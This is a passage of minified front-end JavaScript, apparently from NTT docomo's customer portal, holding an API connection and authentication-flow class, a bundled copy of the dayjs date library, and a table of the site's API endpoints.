d.isOk()&&l.isOk()&&(e=parseInt(e,10),n=l.isAvailable(e,_.get(c,t,""),parseInt(d.st,10))),!1===n&&m++,n},t.hasError=function(){return m>0},t.isDimsDeterrence=function(e){var t=e||location.protocol+"//"+location.host+a.pathname,n=parseInt(d.st,10);return f.isOk()&&f.isAvailable(t,n)}},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();e.exports=function(){function Base(e,t){for(var n in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Base),this.data=e||{},this.result_code=t||!1,this)/^get_(.+)$/.test(n)&&(this[n=RegExp.$1]=this.get(n));if(this.isOk())for(var n in e){e[n];this[n]=this.get(n)}}return r(Base,[{key:"get",value:function(e){return"function"==typeof this["get_"+e]?this["get_"+e]():null!=(null!=this.data?this.data[e]:void 0)?this.data[e]:void 0}},{key:"isOk",value:function(){return!(!this.data||null==this.data.return_info||"0"!==this.data.return_info)}},{key:"isError",value:function(){return!this.isOk()}}]),Base}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=n(4),i=n(0),s=n(3),u=n(1),c=n(13),l=n(8),_=n(34),f=n(48),d=n(88),m=n(90),p=(n(28),n(91)),h=n(51),y=n(31),g=n(6),b=n(54),v=n(36),E=n(37),O=(n(92),!1),T=[],A=!1,w=[],k=null,P=!1,C=!1,I=!1,S=void 0,M=void 0,R=!1,N=!1,D=!1,x={};x[i.API_POINT_INFO]=n(48),x[i.API_SERVER_TIME]=n(44),x[i.API_DATA_REFERENCE_INF]=n(51),x[i.API_PARENTAL_CTRL_INF]=n(93),x[i.API_WEB_CAMPAIGN]=n(94),x[i.CRP]=m,x[i.API_USAGE_FEE_CONT_0005]=n(31),x[i.API_SO_CONTRACT_INF]=p,x[i.API_MYDCM_COUPON_STORE]=n(95),x[i.API_USAGE_FEE_CONT_0004]=n(38),x[i.API_USAGE_FEE_CONT_0004_ZIJ]=n(38),x[i.API_DACCOUNT_INF]=n(54),x[i.API_MSK_CHK_CK]=n(36),x[i.MYSHOP_RESERVATION]=n(96),x[i.API_ACC_INF]=n(37),x[i.APPLICATION_MENU]=n(97),x[i.SETTING_MENU]=n(98),x[i.DATA_MENU]=n(99),x[i.PAYMENT_MENU]=n(100),x[i.FAQ_MENU]=n(101),x[i.DIMS_INFO]=n(102),x[i.DIMS_CONFIRM]=n(64),x[i.JSON_SUGGEST_APPLICATION]=n(103),x[i.JSON_SUGGEST_SETTINGS]=n(105),x[i.JSON_SUGGEST_DATA]=n(107),x[i.JSON_SUGGEST_PAYMENT]=n(109),x[i.JSON_SUGGEST_FAQ]=n(111),x[i.API_ROOT_PATH]=n(113),x[i.API_2STEP_CERT_CONFIRM]=n(114),x[i.API_IDENTIFICATION_OMITTED_CONSENT]=n(68),e.exports=function(){function Connection(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Connection)}return r(Connection,null,[{key:"requestApi",value:function(e){var t=this;f.requestCount=0,Connection.request_point_5002=!1,p.requestCount=0,o.isUndefined(Connection.dispatch_count)&&(Connection.dispatch_count=0),++Connection.dispatch_count,Connection.auth_error=!1,g.clearTargetsSort(!1),g.set_dims_info_tagereco_error(!1);var n=!1;s.getRequestPatternCode()===i.REQUEST_TYPE_NO_HEADER&&(n=!0);var r=s.getLampRedirectConfig(),c=!1,d=o.indexOf(i.PAGE_URLS,u.pathname);return d>=i.PAGE_TOP&&d<=i.PAGE_INFO&&(c=!0),l.request().then(function(e){return Connection.api_response=o.set({},i.API_SERVER_TIME,e.model),s.isLampLogoutError()?a.reject(i.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_ERROR):(D=!1,s.isAuthTokenApiError()&&(D=!0,location.pathname!=i.BASE_HREF)?a.reject(i.AUTH_DETECTION_DETAIL_LAMP_AUTH_TOKEN_ERROR):s.isRpCookieBypass()?p.request(null,{},null,!0):_.request())}).then(function(e){return Connection.auth_status=i.AUTH_MAPPING_TABLE[_.auth_status],Connection.auth_result_code=_.auth_result_code,s.isRpCookieBypass()?e.error==i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI?a.reject(i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI):e:"0000"!==Connection.auth_result_code?a.reject(i.AUTH_DETECTION_DETAIL_AUTH_UNAVAILABLE):Connection.auth_status===i.AUTH_STATE_NONE?a.reject(i.AUTH_DETECTION_DETAIL_UNAUTHORIZED):"success"}).then(function(e){return s.isRpCookieBypass()?e:(p.requestCount+=1,p.request(null,{},null,!0))}).then(function(e){return e.error==i.AUTH_DETECTION_DETAIL_LINEAUTH_NONE?a.reject(i.AUTH_DETECTION_DETAIL_LINEAUTH_NONE):e.error==i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR?a.reject(i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR):t.isFix03Page(e)?a.reject(e.error):void(o.get(e,"alias","")!==i.API_SO_CONTRACT_INF?"error"!==o.get(e,"status","")||(R=!0):M=e)}).then(function(e){if(R)return e;var t=o.get(M,"model");if(!D&&t&&t.isCorporateContract()){var n=o.get(u.common.MappingTable,"BIZ_REDIRECT_GUIDANCE_CODE","");if(n&&s.judge_pathname(o.get(n,"source",[])))return Connection.request_point_5002=!0,f.requestCount+=1,f.request(null,{data:{ptn_code:"5002"}},null,!0)}}).then(function(n){if(n&&t.isFix03Page(n))return a.reject(n.error);if(!D&&!R&&f.requestCount>0&&(S=n,s.isRedirectCorpGuidanceCode(o.get(M,"model"),o.get(S,"model"))))return a.reject(i.API_CORP_REDIRECT_GUIDANCE_CODE);if(R&&r)return a.reject(i.API_STRONG_ERROR);if(D);else if(!R&&r&&!1===o.get(r,"is_speed_limit_judge",!0)){if(Connection.auth_status===i.AUTH_STATE_DONE)return a.reject(i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE);if(Connection.auth_status===i.AUTH_STATE_AUTO)return a.reject(i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_AUTO)}if(D||!(r||Connection.auth_status===i.AUTH_STATE_AUTO&&c)||Connection.request_point_5002)return f.requestCount>0?void 0:f.request(null,{},null,!0);e=o.filter(e,function(e){return e!=i.API_POINT_INFO})}).then(function(e){if(!R&&!D){if(e&&t.isFix03Page(e))return a.reject(e.error);if("1000"==o.get(M,"response.common.result_code","")||"10GK"==o.get(M,"response.common.result_code","")){if(!(P=!M.model.is_career_free())&&r){if(Connection.auth_status===i.AUTH_STATE_DONE)return a.reject(i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE);if(Connection.auth_status===i.AUTH_STATE_AUTO)return a.reject(i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_AUTO);if(Connection.auth_status===i.AUTH_STATE_AUTO&&c)return a.reject(i.AUTH_DETECTION_DETAIL_MYD_PAGE_AUTH_AUTO)}return P||(C=M.model.is_career_free_and_denki_hikari()),n?!1:(Connection.speedlmit_getdata=!1,("1000"==o.get(M,"response.common.result_code","")||"10GK"==o.get(M,"response.common.result_code",""))&&"1"==o.get(M,"response.data.speed_limit_stat","")&&(Connection.auth_status===i.AUTH_STATE_DONE&&P?(Connection.speedlmit_getdata=!0,h.request(null,{},null,!0)):!o.includes(u.common.MappingTable.KEY_CHARGE_PLAN_GIGAHO,o.get(M,"response.data.bill_plan",""))))}R=!0}}).then(function(e){if(!R&&!D)return t.isFix03Page(e)?a.reject(e.error):!0===e||!1===e?e:!e.model.isOk()||!o.find(o.get(e,"response.data.generalresponseinfo_list",[]),function(e){return"008"===e.generalid&&"1"===e.generalvalue})&&!o.includes(u.common.MappingTable.KEY_CONTRACT_GROUP_GIGAHO,o.get(e,"response.data.contractinfo.groupcode",""))}).then(function(e){if(!R&&!D)return e?!!o.includes(i.SPEED_LIMIT_TARGET_URL,u.pathname)&&E.request(null,{},null,!0):e}).then(function(e){if(!R&&!D){if(t.isFix03Page(e))return a.reject(e.error);if(!1!==e)return e.model.isOk()&&"2"==o.get(e,"response.data.nwacessinfo","")?void 0:"pc"===s.getDeviceKind()?void 0:(location.href=u.common.MappingTable.ABRIDGED_PAGE_URL,a.reject())}}).then(function(e){}).then(function(s){if(!R&&!D){if(t.isFix03Page(s))return a.reject(s.error);if(!n){if(r){if(Connection.auth_status===i.AUTH_STATE_DONE)return a.reject(i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE);if(Connection.auth_status===i.AUTH_STATE_AUTO)return a.reject(i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_AUTO)}if(Connection.auth_status===i.AUTH_STATE_AUTO&&c)return a.reject(i.AUTH_DETECTION_DETAIL_MYD_PAGE_AUTH_AUTO);if(!c)return Connection.auth_status===i.AUTH_STATE_DONE&&(P||C)?!0===Connection.speedlmit_getdata||C?y.request(null,{},null,!0):a.all([h.request(null,{},null,!0),y.request(null,{},null,!0)]).then(function(e){var n=i.API_SUCCESS;return e.forEach(function(e,t){this.isFix03Page(e)&&(n=o.get(e,"error",i.API_SUCCESS))},t),n!==i.API_SUCCESS?a.reject(n):a.resolve(e)}).catch(function(e){return a.reject(e)}):void 0;e=!0===Connection.speedlmit_getdata?o.filter(e,function(e){return e!=i.API_USAGE_FEE_CONT_0005}):o.filter(e,function(e){return e!=i.API_USAGE_FEE_CONT_0005&&e!=i.API_DATA_REFERENCE_INF})}}}).then(function(t){if(D||!(r||Connection.auth_status===i.AUTH_STATE_AUTO&&c))return Connection.auth_status===i.AUTH_STATE_DONE?v.request(null,{},null,!0):void 0;e=o.filter(e,function(e){return e!=i.API_MSK_CHK_CK})}).then(function(e){if(D||!(r||Connection.auth_status===i.AUTH_STATE_AUTO&&c))return t.isFix03Page(e)?a.reject(e.error):void(o.has(e,"model")&&(I=e.model.isOk()))}).then(function(n){if(D||!(r||Connection.auth_status===i.AUTH_STATE_AUTO&&c))return t.isFix03Page(n)?a.reject(n.error):Connection.auth_status===i.AUTH_STATE_DONE&&I||Connection.auth_status!==i.AUTH_STATE_DONE?b.request(null,{},null,!0):void 0;e=o.filter(e,function(e){return e!=i.API_DACCOUNT_INF})}).then(function(n){return t.isFix03Page(n)?a.reject(n.error):(N=!0,Connection.auth_type=Connection.auth_status,Connection.requestAll(e,P,I,N,C))}).then(function(e){Connection.auth_detection_detail=i.API_SUCCESS,D&&(Connection.auth_detection_detail2=i.AUTH_DETECTION_DETAIL_LAMP_AUTH_TOKEN_ERROR),Connection.api_response=o.assign(Connection.api_response,e)}).catch(function(e){if(e===i.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_ERROR){if(location.pathname==i.BASE_HREF)return Connection.auth_type=i.AUTH_STATE_NONE,Connection.auth_status=i.AUTH_STATE_NONE,void(Connection.auth_detection_detail=i.API_LAMP_LOGOUT_ERROR);var t=location.origin+i.BASE_HREF+location.search+location.hash;location.replace(t)}if(D&&(e==i.AUTH_DETECTION_DETAIL_UNAUTHORIZED||e==i.AUTH_DETECTION_DETAIL_LINEAUTH_NONE||e==i.AUTH_DETECTION_DETAIL_LAMP_AUTH_TOKEN_ERROR||e==i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR||e==i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI)){if(location.pathname==i.BASE_HREF)return Connection.auth_type=Connection.auth_type||i.AUTH_STATE_NONE,Connection.auth_status=Connection.auth_status||i.AUTH_STATE_NONE,Connection.auth_detection_detail=e,void(Connection.auth_detection_detail2=i.AUTH_DETECTION_DETAIL_LAMP_AUTH_TOKEN_ERROR);var n=location.origin+i.BASE_HREF+location.search+location.hash;location.replace(n)}var r=!1,c=o.indexOf(i.PAGE_URLS,u.pathname);c!=i.PAGE_TOP&&c!=i.PAGE_CONTRACT&&c!=i.PAGE_DATA&&c!=i.PAGE_PAYMENT||(r=!0);var l=!1;if(e!=i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI&&e!=i.AUTH_DETECTION_DETAIL_UNAUTHORIZED&&e!=i.AUTH_DETECTION_DETAIL_LINEAUTH_NONE&&e!=i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR&&e!=i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_AUTO&&e!=i.AUTH_DETECTION_DETAIL_MYD_PAGE_AUTH_AUTO||(l=!0),r&&l){Connection.auth_status=Connection.auth_status||i.AUTH_STATE_NONE;var _=!1,f=document.referrer;if(f){var d=new URL(f);if(d.pathname){var m=o.indexOf(i.PAGE_URLS,d.pathname);m!=i.PAGE_TOP&&m!=i.PAGE_CONTRACT&&m!=i.PAGE_DATA&&m!=i.PAGE_PAYMENT||(_=!0)}}var p=!1;if($.cookie(i.LAMP_LOGOUT_REDIRECT_COUNT_COOKIE_NAME)&&(p=!0),_||p)s.make_cookie(i.LAMP_LOGOUT_REDIRECT_COUNT_COOKIE_NAME,-1,"");else if(!_&&!p)if($.cookie(i.LAMP_LOGOUT_PARAM_MOMORY_COOKIE_NAME)){var h=$.cookie(i.LAMP_LOGOUT_PARAM_MOMORY_COOKIE_NAME);s.make_cookie_sync(i.LAMP_LOGOUT_PARAM_MOMORY_COOKIE_NAME,-1,"").then(function(e){decodeURIComponent(h)!=location.href&&s.make_cookie_sync(i.LAMP_LOGOUT_REDIRECT_COUNT_COOKIE_NAME,null,1).then(function(e){Connection.auth_detection_detail=i.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT,location.href=decodeURIComponent(h)}).catch(function(){})})}else{var y=encodeURIComponent(location.href);s.make_cookie_sync(i.LAMP_LOGOUT_PARAM_MOMORY_COOKIE_NAME,null,y).then(function(e){Connection.auth_detection_detail=i.AUTH_DETECTION_DETAIL_LAMP_LOGOUT_REDIRECT;var t=o.get(u,"common.MappingTable.LAMP_LOGOUT_URL","");location.replace(t)}).catch(function(){})}}if(e!==i.API_CORP_REDIRECT_GUIDANCE_CODE){if(e===i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_DONE)return Connection.auth_detection_detail=e,void(Connection.api_response[i.API_SO_CONTRACT_INF]=o.get(M,"model"));if(e===i.AUTH_DETECTION_DETAIL_LAMP_REDIRECT_AUTH_AUTO||e===i.AUTH_DETECTION_DETAIL_MYD_PAGE_AUTH_AUTO)return Connection.auth_detection_detail=i.API_SUCCESS,Connection.api_response[i.API_SO_CONTRACT_INF]=o.get(M,"model"),void(Connection.api_response[i.API_POINT_INFO]=o.get(S,"model"));if(e!==i.AUTH_DETECTION_DETAIL_LINEAUTH_NONE&&e!==i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR&&e!==i.AUTH_DETECTION_DETAIL_LAMP_DAAL_ERROR_APPLI)return Connection.sendAuthDetectErrorCallback(e),Connection.auth_detection_detail=e,Connection.auth_type=Connection.auth_type||i.AUTH_STATE_NONE,Connection.auth_error=!0,Connection.auth_status=Connection.auth_status||i.AUTH_STATE_NONE,a.resolve();Connection.auth_detection_detail=e}else{Connection.auth_detection_detail=e;var g=location.origin+i.PAGE_URLS[i.PAGE_BIZ]+location.search;location.replace(g)}}).then(function(){return Connection.margeResponse(e),a.resolve(Connection.api_response)})}},{key:"isFix03Page",value:function(e){if($.isNumeric(o.get(e,"error",""))){if(o.includes(i.AUTH_REDIRECT_DETECTION_DETAIL_CODE,e.error))return!0;Connection.auth_detection_detail=e.error}return!1}},{key:"requestAlwaysApi",value:function(e){return Connection.requestAll(e).catch(function(t){return Connection.auth_detection_detail=t,Connection.margeResponse(e),a.resolve()})}},{key:"margeResponse",value:function(e){Connection.api_response=Connection.api_response?Connection.api_response:{},o.map(e,function(e){var t=o.isString(e)?e:o.get(e,"name");if(!o.has(Connection.api_response,t)){var n=o.get(x,t);Connection.api_response[t]=n.dummyModel()}})}},{key:"requestAll",value:function(e,t,n,r,s){var l=[];return o.map(e,function(e){var a=o.isString(e)?e:o.get(e,"name"),_=o.isString(e)?c.getData(a):e,f=o.get(x,a);o.includes([i.API_DATA_REFERENCE_INF,i.API_USAGE_FEE_CONT_0005],a)?u.common.Connection.auth_status===i.AUTH_STATE_DONE&&t?l.push(f.request(a,_,null,!0)):o.includes([i.API_USAGE_FEE_CONT_0005],a)&&s&&l.push(f.request(a,_,null,!0)):o.includes([i.API_MSK_CHK_CK,i.API_ROOT_PATH,i.DIMS_CONFIRM],a)?u.common.Connection.auth_status===i.AUTH_STATE_DONE&&l.push(f.request(a,_,null,!0)):o.includes([i.API_DACCOUNT_INF],a)?(u.common.Connection.auth_status===i.AUTH_STATE_DONE&&n||u.common.Connection.auth_status!==i.AUTH_STATE_DONE)&&l.push(f.request(a,_,null,!0)):o.includes([i.RECOMMEND_CONF],a)?r||l.push(f.request(a,_,null,!0)):o.includes([i.API_POINT_INFO],a)?Connection.request_point_5002?l.push(f.request(a,{data:{ptn_code:"5002"}},null,!0)):l.push(f.request(a,_,null,!0)):o.includes([i.API_SO_CONTRACT_INF],a)?(p.requestCount+=1,l.push(f.request(a,_,null,!0))):l.push(f.request(a,_,null,!0))}),a.all(l).then(function(e){var t=void 0;if(o.map(e,function(e,n){o.isArray(e)?o.map(e,function(e){o.isArray(e)?o.map(e,function(e){Connection.api_response[e.alias]=e.model,"error"===e.status&&(t=e.error)}):(Connection.api_response[e.alias]=e.model,"error"===e.status&&(t=e.error))}):(Connection.api_response[e.name]=e.model,"error"===e.status&&(t=e.error))}),t)return a.reject(t)})}},{key:"requestCrpInfo",value:function(e,t){m.request(i.CRP,{data:{mobile_code:e}}).then(function(e){t&&(e.model.isOk()?t(e.model):t({}))})}},{key:"requestTemplate",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=o.map(e,function(e){return d.request(e,t)});return a.all(n).then(function(t){var n=o.transform(t,function(t,n,r){t[e[r]]=n},{});return a.resolve(n)})}},{key:"setErrorListener",value:function(e){O&&e(),T.push(e)}},{key:"sendErrorCallback",value:function(){O=!0,o.map(T,function(e){return e()})}},{key:"setAuthDetectErrorListener",value:function(e){A&&e(k),w.push(e)}},{key:"sendAuthDetectErrorCallback",value:function(e){A=!0,k=e,o.map(w,function(e){return e(k)})}},{key:"requestComplete",value:function(){g.final_set(Connection.api_response)}}]),Connection}()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2);e.exports=function(){function Base(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,Base)}return r(Base,null,[{key:"build",value:function(e,t){var n={};return o.map(t,function(t,r){var a=!1,i=!1;"success"===o.get(e,"status")&&(a=o.get(e,"response.response."+r),i=o.get(e,"response.result_code")),n[r]=new t(a,i)}),n}}]),Base}()},function(e,t,n){var r;r=function(){"use strict";var e="millisecond",n="second",r="minute",o="hour",a="day",i="week",s="month",u="quarter",c="year",l="date",_=/^(\d{4})[-/]?(\d{1,2})?[-/]?(\d{0,2})[^0-9]*(\d{1,2})?:?(\d{1,2})?:?(\d{1,2})?[.:]?(\d+)?$/,f=/\[([^\]]+)]|Y{1,4}|M{1,4}|D{1,2}|d{1,4}|H{1,2}|h{1,2}|a|A|m{1,2}|s{1,2}|Z{1,2}|SSS/g,m={name:"en",weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_")},p=function(e,t,n){var r=String(e);return!r||r.length>=t?e:""+Array(t+1-r.length).join(n)+e},h={s:p,z:function(e){var t=-e.utcOffset(),n=Math.abs(t),r=Math.floor(n/60),o=n%60;return(t<=0?"+":"-")+p(r,2,"0")+":"+p(o,2,"0")},m:function t(e,n){if(e.date()<n.date())return-t(n,e);var r=12*(n.year()-e.year())+(n.month()-e.month()),o=e.clone().add(r,s),a=n-o<0,i=e.clone().add(r+(a?-1:1),s);return+(-(r+(n-o)/(a?o-i:i-o))||0)},a:function(e){return e<0?Math.ceil(e)||0:Math.floor(e)},p:function(t){return{M:s,y:c,w:i,d:a,D:l,h:o,m:r,s:n,ms:e,Q:u}[t]||String(t||"").toLowerCase().replace(/s$/,"")},u:function(e){return void 0===e}},y="en",g={};g[y]=m;var b=function(e){return e instanceof T},v=function(e,t,n){var r;if(!e)return y;if("string"==typeof e)g[e]&&(r=e),t&&(g[e]=t,r=e);else{var o=e.name;g[o]=e,r=o}return!n&&r&&(y=r),r||!n&&y},E=function(e,t){if(b(e))return e.clone();var n="object"==typeof t?t:{};return n.date=e,n.args=arguments,new T(n)},O=h;O.l=v,O.i=b,O.w=function(e,t){return E(e,{locale:t.$L,utc:t.$u,x:t.$x,$offset:t.$offset})};var T=function(){function d(e){this.$L=v(e.locale,null,!0),this.parse(e)}var t=d.prototype;return t.parse=function(e){this.$d=function(e){var t=e.date,n=e.utc;if(null===t)return new Date(NaN);if(O.u(t))return new Date;if(t instanceof Date)return new Date(t);if("string"==typeof t&&!/Z$/i.test(t)){var r=t.match(_);if(r){var o=r[2]-1||0,a=(r[7]||"0").substring(0,3);return n?new Date(Date.UTC(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)):new Date(r[1],o,r[3]||1,r[4]||0,r[5]||0,r[6]||0,a)}}return new Date(t)}(e),this.$x=e.x||{},this.init()},t.init=function(){var e=this.$d;this.$y=e.getFullYear(),this.$M=e.getMonth(),this.$D=e.getDate(),this.$W=e.getDay(),this.$H=e.getHours(),this.$m=e.getMinutes(),this.$s=e.getSeconds(),this.$ms=e.getMilliseconds()},t.$utils=function(){return O},t.isValid=function(){return!("Invalid Date"===this.$d.toString())},t.isSame=function(e,t){var n=E(e);return this.startOf(t)<=n&&n<=this.endOf(t)},t.isAfter=function(e,t){return E(e)<this.startOf(t)},t.isBefore=function(e,t){return this.endOf(t)<E(e)},t.$g=function(e,t,n){return O.u(e)?this[t]:this.set(n,e)},t.unix=function(){return Math.floor(this.valueOf()/1e3)},t.valueOf=function(){return this.$d.getTime()},t.startOf=function(e,t){var u=this,_=!!O.u(t)||t,f=O.p(e),d=function(e,t){var n=O.w(u.$u?Date.UTC(u.$y,t,e):new Date(u.$y,t,e),u);return _?n:n.endOf(a)},m=function(e,t){return O.w(u.toDate()[e].apply(u.toDate("s"),(_?[0,0,0,0]:[23,59,59,999]).slice(t)),u)},p=this.$W,h=this.$M,y=this.$D,g="set"+(this.$u?"UTC":"");switch(f){case c:return _?d(1,0):d(31,11);case s:return _?d(1,h):d(0,h+1);case i:var b=this.$locale().weekStart||0,v=(p<b?p+7:p)-b;return d(_?y-v:y+(6-v),h);case a:case l:return m(g+"Hours",0);case o:return m(g+"Minutes",1);case r:return m(g+"Seconds",2);case n:return m(g+"Milliseconds",3);default:return this.clone()}},t.endOf=function(e){return this.startOf(e,!1)},t.$set=function(t,i){var u,_=O.p(t),f="set"+(this.$u?"UTC":""),d=(u={},u[a]=f+"Date",u[l]=f+"Date",u[s]=f+"Month",u[c]=f+"FullYear",u[o]=f+"Hours",u[r]=f+"Minutes",u[n]=f+"Seconds",u[e]=f+"Milliseconds",u)[_],m=_===a?this.$D+(i-this.$W):i;if(_===s||_===c){var p=this.clone().set(l,1);p.$d[d](m),p.init(),this.$d=p.set(l,Math.min(this.$D,p.daysInMonth())).$d}else d&&this.$d[d](m);return this.init(),this},t.set=function(e,t){return this.clone().$set(e,t)},t.get=function(e){return this[O.p(e)]()},t.add=function(e,t){var u,l=this;e=Number(e);var _=O.p(t),f=function(t){var n=E(l);return O.w(n.date(n.date()+Math.round(t*e)),l)};if(_===s)return this.set(s,this.$M+e);if(_===c)return this.set(c,this.$y+e);if(_===a)return f(1);if(_===i)return f(7);var d=(u={},u[r]=6e4,u[o]=36e5,u[n]=1e3,u)[_]||1,m=this.$d.getTime()+e*d;return O.w(m,this)},t.subtract=function(e,t){return this.add(-1*e,t)},t.format=function(e){var t=this;if(!this.isValid())return"Invalid Date";var n=e||"YYYY-MM-DDTHH:mm:ssZ",r=O.z(this),o=this.$locale(),a=this.$H,i=this.$m,s=this.$M,u=o.weekdays,c=o.months,l=function(e,r,o,a){return e&&(e[r]||e(t,n))||o[r].substr(0,a)},_=function(e){return O.s(a%12||12,e,"0")},d=o.meridiem||function(e,t,n){var r=e<12?"AM":"PM";return n?r.toLowerCase():r},m={YY:String(this.$y).slice(-2),YYYY:this.$y,M:s+1,MM:O.s(s+1,2,"0"),MMM:l(o.monthsShort,s,c,3),MMMM:l(c,s),D:this.$D,DD:O.s(this.$D,2,"0"),d:String(this.$W),dd:l(o.weekdaysMin,this.$W,u,2),ddd:l(o.weekdaysShort,this.$W,u,3),dddd:u[this.$W],H:String(a),HH:O.s(a,2,"0"),h:_(1),hh:_(2),a:d(a,i,!0),A:d(a,i,!1),m:String(i),mm:O.s(i,2,"0"),s:String(this.$s),ss:O.s(this.$s,2,"0"),SSS:O.s(this.$ms,3,"0"),Z:r};return n.replace(f,function(e,t){return t||m[e]||r.replace(":","")})},t.utcOffset=function(){return 15*-Math.round(this.$d.getTimezoneOffset()/15)},t.diff=function(e,t,l){var _,f=O.p(t),d=E(e),m=6e4*(d.utcOffset()-this.utcOffset()),p=this-d,h=O.m(this,d);return h=(_={},_[c]=h/12,_[s]=h,_[u]=h/3,_[i]=(p-m)/6048e5,_[a]=(p-m)/864e5,_[o]=p/36e5,_[r]=p/6e4,_[n]=p/1e3,_)[f]||p,l?h:O.a(h)},t.daysInMonth=function(){return this.endOf(s).$D},t.$locale=function(){return g[this.$L]},t.locale=function(e,t){if(!e)return this.$L;var n=this.clone(),r=v(e,t,!0);return r&&(n.$L=r),n},t.clone=function(){return O.w(this.$d,this)},t.toDate=function(){return new Date(this.valueOf())},t.toJSON=function(){return this.isValid()?this.toISOString():null},t.toISOString=function(){return this.$d.toISOString()},t.toString=function(){return this.$d.toUTCString()},d}(),A=T.prototype;return E.prototype=A,[["$ms",e],["$s",n],["$m",r],["$H",o],["$W",a],["$M",s],["$y",c],["$D",l]].forEach(function(e){A[e[1]]=function(t){return this.$g(t,e[0],e[1])}}),E.extend=function(e,t){return e.$i||(e(t,T,E),e.$i=!0),E},E.locale=v,E.isDayjs=b,E.unix=function(e){return E(1e3*e)},E.en=g[y],E.Ls=g,E.p={},E},e.exports=r()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(0),a=n(2),i=+new Date,s={};e.exports=function(){function EndPoint(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,EndPoint)}return r(EndPoint,null,[{key:"initClass",value:function(){s[o.API_AUTH_STATUS]={name:o.API_AUTH_STATUS,url:"https://cfg.smt.docomo.ne.jp/authx/cgi/idenstatus",dataType:"jsonp",required_token:!1,required_authentication:o.AUTH_STATE_NONE,timeout:1e4,jsonpCallback:"dcmotoCallback"+new Date/1},s[o.API_TOKEN_REDIRECT_URL]={name:o.API_TOKEN_REDIRECT_URL,type:"POST",contentType:"application/json",data:JSON.stringify({redirectUri:"https://mydocomo.docomo.ne.jp/top",idauth:"1",authsp:"1",dAALLevel:15,prompt:"login"}),url:"https://mydocomo.docomo.ne.jp/common/auth/auth-authentication-token-create1",required_token:!1,required_authentication:o.AUTH_STATE_NONE},s[o.API_SERVER_TIME]={name:o.API_SERVER_TIME,url:"/common/time/server_time.json?"+parseInt(new Date/1e3),required_token:!1,required_authentication:o.AUTH_STATE_NONE},s[o.API_DIMS]={name:o.API_DIMS,url:"/js/common/myd/control/myd_control.json?"+parseInt(new Date/1e3),required_token:!1,required_authentication:o.AUTH_STATE_NONE},s[o.API_DIMS_URL]={name:o.API_DIMS_URL,url:o.BASE_HREF+"js/block/myd_control_url.json?"+parseInt(new Date/1e3),required_token:!1,required_authentication:o.AUTH_STATE_NONE},s[o.API_POINT_INFO]={name:o.API_POINT_INFO,url:"https://apis.raftel-d.docomo.ne.jp/gx1/v1/dpointinfo",dataType:"json",data:{t:i,ptn_code:"0044"},xhrFields:{withCredentials:!0},required_token:!1,required_authentication:o.AUTH_STATE_AUTO},s[o.API_DATA_REFERENCE_INF]={name:o.API_DATA_REFERENCE_INF,type:"POST",url:"/cgi7m/iden/getdatareferenceinf",required_token:!1,required_authentication:o.AUTH_STATE_AUTO},s[o.API_USAGE_FEE_CONT_0004]={name:o.API_USAGE_FEE_CONT_0004,type:"POST",url:"/cgi7m/iden/v3_0/getusagefeecontinf",required_token:!1,required_authentication:o.AUTH_STATE_AUTO},s[o.API_USAGE_FEE_CONT_0004_ZIJ]={name:o.API_USAGE_FEE_CONT_0004_ZIJ,type:"POST",url:"/cgi7m/iden/v3_0/getusagefeecontinf",required_token:!1,required_authentication:o.AUTH_STATE_AUTO},s[o.API_USAGE_FEE_CONT_0005]={name:o.API_USAGE_FEE_CONT_0005,type:"POST",url:"/cgi7m/iden/v3_0/getusagefeecontinf",required_token:!1,req